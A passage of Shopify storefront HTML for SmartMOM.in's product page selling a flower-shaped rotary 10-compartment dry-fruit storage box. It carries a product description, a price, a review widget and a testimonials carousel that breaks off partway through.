//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div class="image-wrapper"></div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
                      
                      <h2 class="h4 accordion__title">
                        Why SmartMOM?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GTtNwf-template--18867268157629__main">
                    
                    <p>If you don't have a<span> </span><strong>HAPPY shopping experience</strong>, contact us at<span> </span><strong>support@smartmom.in</strong><span> </span>and we will make it right for you so that you're<span> </span><strong>100% satisfied.</strong><br><br>There's absolutely<span> </span><strong>ZERO RISK</strong><span> </span>buying from the<strong><span> </span>SmartMOM official store</strong><span> </span>- so send us an email if you need any assistance.</p>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_300x300.png?v=1608371000" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="3.0" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_180x.png?v=1608371000 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_360x.png?v=1608371000 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_540x.png?v=1608371000 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_720x.png?v=1608371000 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_900x.png?v=1608371000 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1080x.png?v=1608371000 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1296x.png?v=1608371000 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1512x.png?v=1608371000 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_1728x.png?v=1608371000 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/FREE_SHIPPING_1_2048x.png?v=1608371000 2048w" style="display: block; margin-left: auto; margin-right: auto;"></div>
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 20.389926888708366%"><img src="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1_copy.png?v=1676354192&amp;width=1500 1500w" width="1500" height="306" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18867268157629__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18867268157629__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&width=550 550w,//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&width=1445"
    alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179180470461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&width=550 550w,//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&width=1445"
    alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179180535997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&width=550 550w,//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&width=1445"
    alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179180568765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&width=550 550w,//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&width=1445"
    alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179180601533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&width=550 550w,//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&width=1445"
    alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24179180634301"
  ></div>
  </div>
</product-modal>


  

<script src="//smartmom.in/cdn/shop/t/45/assets/product-modal.js?v=52128055760098790431754549822" defer="defer"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/media-gallery.js?v=116888628631191181381754549821" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18867268157629__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18867268157629__main"]') ||
        document.querySelector('variant-selects[data-section="template--18867268157629__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18867268157629__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18867268157629__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box",
      "url": "https:\/\/smartmom.in\/products\/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box",
      "image": [
          "https:\/\/smartmom.in\/cdn\/shop\/products\/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122\u0026width=1920"
        ],
      "description": "Take Your Snaking To New Level.\nUnique mechanism- Our FlowerCandyBox™ Double Layer 10 Grid Rotary Storage Box has unique mechanism that when you rotate the upper flower part then the whole dry fruit box including all compartments will gets open and close.\n \n\n \nIt will add beauty to your kitchen and dining area. It designed like a flower with petals. When you rotate the upper part in clockwise direction the whole dry fruit box will get open. When you rotate the upper part in anti-clockwise direction then the whole dry fruit box will get close.\n \nComes with mobile stand- It comes with a mobile stand at top of the box offers you to use a mobile phone while eating the dry fruit in it. and it also used to store the tooth stick in it.\n \n\n \nThis dry fruit box comes with 10 racks which holds 10 different types of dry fruits, pickles, cookies, chocolates, grams, spices etc. It has strong and steady body which is unbreakable. It is dishwasher safe, rust free, BPA free and easy to clean.\n \nPackage Content: 1-piece FlowerBox™ Multipurpose Container with 10 compartments. Made by high quality food grade plastic material which is safe to store food items in it.\n \n\n\nHAPPINESS GUARANTEE\nIf you have issue with our product, just let us know within 3 days, and you'll receive a stress-free replacement. \n \nWe have 24\/7\/365 Whatsapp, Ticket and Email Support. Please contact us if you need assistance. \n\n\n\n🔥 50% OFF For A Limited Time Only. Just Click Add To Cart  🛒 To Get Yours Now🔥\n\n\n\n⚡️ LIMITED STOCK ONLY - GET YOURS TODAY⚡️",
      
      "brand": {
        "@type": "Brand",
        "name": "SmartMOM.in"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 699.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/smartmom.in\/products\/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box?variant=37715138117821"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18867268157629__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6124166316221'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><div id="shopify-section-template--18867268157629__product_features_hwfH9f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__product_features_hwfH9f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__product_features_hwfH9f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
  }
  
</style>

<div class="section-color-scheme-template--18867268157629__product_features_hwfH9f color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--18867268157629__product_features_hwfH9f-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--18867268157629__product_features_hwfH9f
        hotspots-image-container--content-right
        hotspots-image-container--mobile-content-top
        hotspots-image--different-bg
        hotspots-image-container--limited
        animate-item
        
      "
      style="--max-width:90.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-accent-1 color-scheme-template--18867268157629__product_features_hwfH9f"
      >
        <div class="content-rte hotspots-image__content-container center">
          
            <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Safe & Secure Package
            </h2>
          
          
            <div class="rte">
              <p>We work directly with manufacturers all over the world to ensure the <strong>best quality of our products</strong>. We have a Quality Control department which helps us to <strong>keep our promise!</strong></p>
            </div>
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:90.0rem"
      >
        
          <div class="hotspots-image__image">
            <div class="media media--transparent ratio" style="--ratio-percent: 56.25%"><img src="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=165 165w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=360 360w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=535 535w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=750 750w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600px) 1500px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot hotspot--mobile-position"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--18867268157629__product_features_hwfH9f"
                style="--offset-x:40%;--offset-y:70%;--mobile-offset-x:70%;--mobile-offset-y:72%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Secure Package
                        </h3>
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18867268157629__section_divider_mnrVCP" class="shopify-section"><style data-shopify>
  .section-divider-template--18867268157629__section_divider_mnrVCP {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--18867268157629__section_divider_mnrVCP-top-padding {
    height: 0px;
  }
  .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18867268157629__section_divider_mnrVCP-top-padding {
      height: 0px;
    }
    .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18867268157629__section_divider_mnrVCP-top-padding color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18867268157629__section_divider_mnrVCP color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--18867268157629__section_divider_mnrVCP-bottom-padding color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width desktop-full-page mobile-full-page section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
